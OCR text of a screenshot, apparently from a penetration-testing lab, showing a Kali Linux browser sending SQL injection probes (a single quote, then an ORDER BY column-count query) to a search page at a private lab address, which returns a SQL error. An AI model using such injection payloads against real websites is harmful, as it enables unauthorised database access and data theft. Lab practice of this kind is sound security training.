 1 2 3 4 18:36
10.0.2.15/search.php?q=%27
10.0.2.15/search.php?q='+ORDER+BY+7--+- 90%
Kali Linux Kali Tools The image "http://10.1... Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Login to Webmin
Error SQL: Unknown column '7' in 'order clause'